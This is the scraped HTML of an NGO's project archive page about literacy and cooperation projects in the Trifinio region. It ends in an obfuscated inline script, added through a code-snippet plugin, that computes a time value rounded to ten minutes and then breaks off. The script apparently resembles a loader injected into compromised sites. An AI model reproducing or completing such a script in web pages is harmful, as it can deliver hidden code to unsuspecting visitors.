<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a target="_blank" href="https://escolessolidaries.org/colabora/" class="elementor-item" tabindex="-1">Col·labora</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a target="_blank" href="https://escolessolidaries.org/voluntariat/" class="elementor-sub-item" tabindex="-1">Fes-te voluntari/a</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a target="_blank" href="https://escolessolidaries.org/participa/" class="elementor-sub-item" tabindex="-1">Fes-te soci/a</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a target="_blank" href="https://escolessolidaries.org/beca-solidaria/" class="elementor-sub-item" tabindex="-1">Beca solidària Secundària</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://escolessolidaries.org/dona/" class="elementor-item" tabindex="-1">Fes una donació</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
					</div>
		</div>
					</div>
		</section>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

						<div data-elementor-type="search-results" data-elementor-id="2754" class="elementor elementor-2754 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-11bff80c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11bff80c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_direction&quot;:&quot;in-out&quot;,&quot;background_motion_fx_scale_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;2&quot;,&quot;sizes&quot;:[]},&quot;background_motion_fx_scale_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;80&quot;}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f9419c" data-id="15f9419c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68fe440b elementor-widget elementor-widget-heading" data-id="68fe440b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Activitats de  Cooperació</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-608f9586 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="608f9586" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33469016" data-id="33469016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70826728 elementor-posts--align-center elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="70826728" data-element_type="widget" data-settings="{&quot;archive_cards_masonry&quot;:&quot;yes&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns&quot;:&quot;3&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-4253 post type-post status-publish format-standard has-post-thumbnail hentry category-projectes category-ultimes-noticies entry has-media" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://escolessolidaries.org/gracies-a-caixa-popular-es-podra-traduir-els-materials-didactics-a-la-llengua-chorti-en-la-zona-del-trifinio/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="768" height="432" src="https://escolessolidaries.org/wp-content/uploads/2021/11/CP-Cristobal-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-4256" alt="" decoding="async" srcset="https://escolessolidaries.org/wp-content/uploads/2021/11/CP-Cristobal-768x432.jpg 768w, https://escolessolidaries.org/wp-content/uploads/2021/11/CP-Cristobal-300x169.jpg 300w, https://escolessolidaries.org/wp-content/uploads/2021/11/CP-Cristobal-1024x576.jpg 1024w, https://escolessolidaries.org/wp-content/uploads/2021/11/CP-Cristobal-1536x864.jpg 1536w, https://escolessolidaries.org/wp-content/uploads/2021/11/CP-Cristobal.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__badge">Projectes</div>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://escolessolidaries.org/gracies-a-caixa-popular-es-podra-traduir-els-materials-didactics-a-la-llengua-chorti-en-la-zona-del-trifinio/" >
				Gràcies a Caixa Popular es podrà traduir els materials didàctics a la llengua Ch&#8217;ortí&#8217; en la zona del Trifinio.			</a>
		</h2>
				<div class="elementor-post__excerpt">
			<p>Gràcies a la campanya &#8216;Un dia de Salari&#8217; de Caixa Popular, l&#8217;associació Escoles Solidàries ha obtingut 5.000€ per al seu projecte de traducció de la</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://escolessolidaries.org/gracies-a-caixa-popular-es-podra-traduir-els-materials-didactics-a-la-llengua-chorti-en-la-zona-del-trifinio/" aria-label="Más información sobre Gràcies a Caixa Popular es podrà traduir els materials didàctics a la llengua Ch&#8217;ortí&#8217; en la zona del Trifinio." tabindex="-1" >
			Llegir Més »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			29 noviembre, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3579 post type-post status-publish format-standard has-post-thumbnail hentry category-cooperacio category-projectes entry has-media" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://escolessolidaries.org/escuelas-solidarias-para-alfabetizar-con-enfoque-de-seguridad-alimentaria-y-nutricional-a-poblaciones-vulnerables-de-3-comunidades-rurales-en-el-trifinio-centroamericano-en-tiempos-de-covid-19-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="768" height="576" src="https://escolessolidaries.org/wp-content/uploads/2021/02/entrega-768x576.jpg" class="attachment-medium_large size-medium_large wp-image-3312" alt="" decoding="async" srcset="https://escolessolidaries.org/wp-content/uploads/2021/02/entrega-768x576.jpg 768w, https://escolessolidaries.org/wp-content/uploads/2021/02/entrega-300x225.jpg 300w, https://escolessolidaries.org/wp-content/uploads/2021/02/entrega-1024x768.jpg 1024w, https://escolessolidaries.org/wp-content/uploads/2021/02/entrega.jpg 1040w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__badge">Cooperació</div>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://escolessolidaries.org/escuelas-solidarias-para-alfabetizar-con-enfoque-de-seguridad-alimentaria-y-nutricional-a-poblaciones-vulnerables-de-3-comunidades-rurales-en-el-trifinio-centroamericano-en-tiempos-de-covid-19-2/" >
				Escuelas solidarias para Alfabetizar, con enfoque de Seguridad Alimentaria y Nutricional, a poblaciones vulnerables de 3 comunidades rurales en el Trifinio Centroamericano, en tiempos de COVID-19			</a>
		</h2>
				<div class="elementor-post__excerpt">
			<p>Projecte: Escuelas solidarias para Alfabetizar, con enfoque de Seguridad Alimentaria y Nutricional, a poblaciones vulnerables de 3 comunidades rurales en el Trifinio Centroamericano, en tiempos</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://escolessolidaries.org/escuelas-solidarias-para-alfabetizar-con-enfoque-de-seguridad-alimentaria-y-nutricional-a-poblaciones-vulnerables-de-3-comunidades-rurales-en-el-trifinio-centroamericano-en-tiempos-de-covid-19-2/" aria-label="Más información sobre Escuelas solidarias para Alfabetizar, con enfoque de Seguridad Alimentaria y Nutricional, a poblaciones vulnerables de 3 comunidades rurales en el Trifinio Centroamericano, en tiempos de COVID-19" tabindex="-1" >
			Llegir Més »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			5 mayo, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3573 post type-post status-publish format-standard has-post-thumbnail hentry category-cooperacio category-projectes entry has-media" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://escolessolidaries.org/escuelas-solidarias-para-alfabetizar-poblaciones-vulnerables-de-3-comunidades-rurales-en-el-trifinio-centroamericano-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="576" src="https://escolessolidaries.org/wp-content/uploads/2021/02/Alfasan-VIII-768x576.jpg" class="attachment-medium_large size-medium_large wp-image-3304" alt="" decoding="async" srcset="https://escolessolidaries.org/wp-content/uploads/2021/02/Alfasan-VIII-768x576.jpg 768w, https://escolessolidaries.org/wp-content/uploads/2021/02/Alfasan-VIII-300x225.jpg 300w, https://escolessolidaries.org/wp-content/uploads/2021/02/Alfasan-VIII-1024x768.jpg 1024w, https://escolessolidaries.org/wp-content/uploads/2021/02/Alfasan-VIII.jpg 1280w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__badge">Cooperació</div>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://escolessolidaries.org/escuelas-solidarias-para-alfabetizar-poblaciones-vulnerables-de-3-comunidades-rurales-en-el-trifinio-centroamericano-2/" >
				Escuelas solidarias para Alfabetizar poblaciones vulnerables de 3 comunidades rurales en el Trifinio Centroamericano			</a>
		</h2>
				<div class="elementor-post__excerpt">
			<p>Projecte: Escuelas solidarias para Alfabetizar, con enfoque de Seguridad Alimentaria y Nutricional, a poblaciones vulnerables de 3 comunidades rurales en el Trifinio Centroamericano, en tiempos</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://escolessolidaries.org/escuelas-solidarias-para-alfabetizar-poblaciones-vulnerables-de-3-comunidades-rurales-en-el-trifinio-centroamericano-2/" aria-label="Más información sobre Escuelas solidarias para Alfabetizar poblaciones vulnerables de 3 comunidades rurales en el Trifinio Centroamericano" tabindex="-1" >
			Llegir Més »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			5 mayo, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3559 post type-post status-publish format-standard has-post-thumbnail hentry category-cooperacio category-projectes entry has-media" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://escolessolidaries.org/elementor-3559/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="527" src="https://escolessolidaries.org/wp-content/uploads/2021/02/El-Azufrado-2b-768x527.jpg" class="attachment-medium_large size-medium_large wp-image-3293" alt="" decoding="async" srcset="https://escolessolidaries.org/wp-content/uploads/2021/02/El-Azufrado-2b-768x527.jpg 768w, https://escolessolidaries.org/wp-content/uploads/2021/02/El-Azufrado-2b-300x206.jpg 300w, https://escolessolidaries.org/wp-content/uploads/2021/02/El-Azufrado-2b-1024x703.jpg 1024w, https://escolessolidaries.org/wp-content/uploads/2021/02/El-Azufrado-2b.jpg 1154w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__badge">Cooperació</div>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://escolessolidaries.org/elementor-3559/" >
				Escuelas Solidarias en línea para la inclusión social y educativa en el Trifinio Centroamericano, en tiempos de COVID-19			</a>
		</h2>
				<div class="elementor-post__excerpt">
			<p>Projecte: Escuelas Solidarias en línea para la inclusión social y educativa en el Trifinio Centroamericano, en tiempos de COVID-19 Comunitat: Las Sopas del municipio de</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://escolessolidaries.org/elementor-3559/" aria-label="Más información sobre Escuelas Solidarias en línea para la inclusión social y educativa en el Trifinio Centroamericano, en tiempos de COVID-19" tabindex="-1" >
			Llegir Més »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			5 mayo, 2021		</span>
				</div>
					</div>
		</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="5" data-max-page="8" data-next-page="https://escolessolidaries.org/category/projectes/page/6/"></div>
				<nav class="elementor-pagination" aria-label="Paginación">
			<a class="page-numbers prev" href="https://escolessolidaries.org/category/projectes/page/4/">Anterior</a>
<a class="page-numbers" href="https://escolessolidaries.org/category/projectes/"><span class="elementor-screen-only">Página</span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://escolessolidaries.org/category/projectes/page/3/"><span class="elementor-screen-only">Página</span>3</a>
<a class="page-numbers" href="https://escolessolidaries.org/category/projectes/page/4/"><span class="elementor-screen-only">Página</span>4</a>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Página</span>5</span>
<a class="page-numbers" href="https://escolessolidaries.org/category/projectes/page/6/"><span class="elementor-screen-only">Página</span>6</a>
<a class="page-numbers" href="https://escolessolidaries.org/category/projectes/page/7/"><span class="elementor-screen-only">Página</span>7</a>
<a class="page-numbers" href="https://escolessolidaries.org/category/projectes/page/8/"><span class="elementor-screen-only">Página</span>8</a>
<a class="page-numbers next" href="https://escolessolidaries.org/category/projectes/page/6/">Següent</a>		</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63654f70 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="63654f70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d8ed81a" data-id="1d8ed81a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a873867 elementor-widget elementor-widget-heading" data-id="2a873867" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">
Una experiència única en la vida</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-24cf0b3a elementor-widget elementor-widget-heading" data-id="24cf0b3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">dona el primer pas cap un món millor</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-47f94eb9 elementor-align-left elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="47f94eb9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://escolessolidaries.org/fes-voluntariat-amb-escoles-solidaries/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-double-right"></i>			</span>
									<span class="elementor-button-text">Programa d'Intercanvis d’experiencies educatives</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6515ed5d" data-id="6515ed5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50bc7b69 elementor-widget__width-initial elementor-absolute elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="50bc7b69" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="768" src="https://escolessolidaries.org/wp-content/uploads/2018/08/IMG_20171021_183350-1024x768.jpg" class="attachment-large size-large wp-image-998" alt="" srcset="https://escolessolidaries.org/wp-content/uploads/2018/08/IMG_20171021_183350-1024x768.jpg 1024w, https://escolessolidaries.org/wp-content/uploads/2018/08/IMG_20171021_183350-300x225.jpg 300w, https://escolessolidaries.org/wp-content/uploads/2018/08/IMG_20171021_183350-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-10a4ea1c elementor-widget__width-initial elementor-absolute elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="10a4ea1c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="768" src="https://escolessolidaries.org/wp-content/uploads/2021/01/20200218_1102302-1024x768.jpg" class="attachment-large size-large wp-image-2660" alt="" srcset="https://escolessolidaries.org/wp-content/uploads/2021/01/20200218_1102302-1024x768.jpg 1024w, https://escolessolidaries.org/wp-content/uploads/2021/01/20200218_1102302-300x225.jpg 300w, https://escolessolidaries.org/wp-content/uploads/2021/01/20200218_1102302-768x576.jpg 768w, https://escolessolidaries.org/wp-content/uploads/2021/01/20200218_1102302-1536x1152.jpg 1536w, https://escolessolidaries.org/wp-content/uploads/2021/01/20200218_1102302-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="2498" class="elementor elementor-2498 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-2c803e3d elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="2c803e3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_blur_direction&quot;:&quot;in-out&quot;,&quot;background_motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;background_motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:4,&quot;end&quot;:48}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d808d0c" data-id="1d808d0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-64ab2bfb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="64ab2bfb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38203454 elementor-invisible" data-id="38203454" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5016a70a elementor-widget elementor-widget-image" data-id="5016a70a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://escolessolidaries.org/wp-content/uploads/elementor/thumbs/ES_xicotet02-qfzdiniex8owdsicr5xwtic139h9n7y7mkr230uykq.png" title="ES_xicotet02" alt="ES_xicotet02" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-55242429 elementor-widget elementor-widget-text-editor" data-id="55242429" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Escoles Solidàries</strong></p><p style="text-align: center;">C/ Sant Feliu 10,4a 46800. Xàtiva,</p><p style="text-align: center;">València</p><p style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://tel:0034647050567" target="_blank" rel="noopener">647050567</a></span></p><p style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="mailto:escoles@escolessolidaries.org">escoles@escolessolidaries.org</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7da03695" data-id="7da03695" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26f428d5 elementor-widget elementor-widget-heading" data-id="26f428d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Informació</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-407e5fc7 elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="407e5fc7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.escolessolidaries.org/politica-de-privacidad" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Política de privacitat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://escolessolidaries.org/politica-de-cookies/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-times"></i>						</span>
										<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://escolessolidaries.org/elementor-3417/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Avís Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://escolessolidaries.org/transparencia/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clipboard-check"></i>						</span>
										<span class="elementor-icon-list-text">Transparencia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://escolessolidaries.org/contacte/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">Contacta</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-14b81318" data-id="14b81318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bc035ca elementor-widget elementor-widget-heading" data-id="6bc035ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Enllaços d'interès</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2ba07b3 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ba07b3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.cvongd.org/inici/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">Coordinadora Valenciana ONGD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.undp.org/content/undp/es/home/sustainable-development-goals.html" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">Programa Nacions Unides pel desenvolupament</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://rubik.cvongd.org/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">Operació Rubik: Recursos educació per a la ciutadania global</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.cme-espana.org/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">Semana Acción Mundial por la Educación SAME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://cooperarmejor.org/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">Campanya "Cooperar mejor"</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.trinacionalriolempa.org/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">Mancomunidad Trinacional Fronteriza del Rio Lempa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.pobresazero.org/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">Pobresa Zero</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fa445af" data-id="fa445af" data-element_type="column" id="newsletter-bottom">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-498eacc elementor-widget elementor-widget-heading" data-id="498eacc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Newsletter</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Hacer scroll a la parte superior de la página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
!function (_4a65f) {
    
    var _4ff2a = Date.now();
    var _30a0 = 1000;
    _4ff2a = _4ff2a / _30a0;
    _4ff2a = Math.floor(_4ff2a);

    var _3734c = 600;
    _4ff2a -= _4ff2a % _3734c;
